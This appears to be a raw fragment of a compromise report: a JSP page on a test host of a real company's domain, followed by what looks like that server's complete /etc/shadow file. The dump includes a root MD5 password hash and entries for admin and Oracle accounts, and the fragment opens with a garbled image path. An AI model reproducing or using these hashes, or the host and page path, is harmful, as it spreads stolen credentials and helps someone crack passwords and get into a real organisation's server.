 jftest.haier.com/wc2/cwd.jsp
百度 <Ct
root:$1$yaTJqt5k$6e7Zga4tKBfmTkp/g5YGc0:16468:0:99999:7:::
bin:*:16316:0:99999:7:::
daemon:*:16316:0:99999:7:::
adm:*:16316:0:99999:7:::
lp:*:16316:0:99999:7:::
sync:*:16316:0:99999:7:::
shutdown:*:16316:0:99999:7:::
halt:*:16316:0:99999:7:::
mail:*:16316:0:99999:7:::
news:*:16316:0:99999:7:::
uucp:*:16316:0:99999:7:::
operator:*:16316:0:99999:7:::
games:*:16316:0:99999:7:::
gopher:*:16316:0:99999:7:::
ftp:*:16316:0:99999:7:::
nobody:*:16316:0:99999:7:::
nscd:!!:16316:0:99999:7:::
vcsa:!!:16316:0:99999:7:::
pcap:!!:16316:0:99999:7:::
ntp:!!:16316:0:99999:7:::
dbus:!!:16316:0:99999:7:::
avahi:!!:16316:0:99999:7:::
rpc:!!:16316:0:99999:7:::
mailnull:!!:16316:0:99999:7:::
smmsp:!!:16316:0:99999:7:::
sshd:!!:16316:0:99999:7:::
xfs:!!:16316:0:99999:7:::
rpcuser:!!:16316:0:99999:7:::
nfsnobody:!!:16316:0:99999:7:::
haldaemon:!!:16316:0:99999:7:::
avahi-autoipd:!!:16316:0:99999:7:::
gdm:!!:16316:0:99999:7:::
sabayon:!!:16316:0:99999:7:::
oprofile:!!:16317::::::
haieradmin:$1$ :16317:0:99999:7:::
hrsysadmin:!!:16317:0:99999:7:::
oracle:$ ./:16320:0:99999:7:::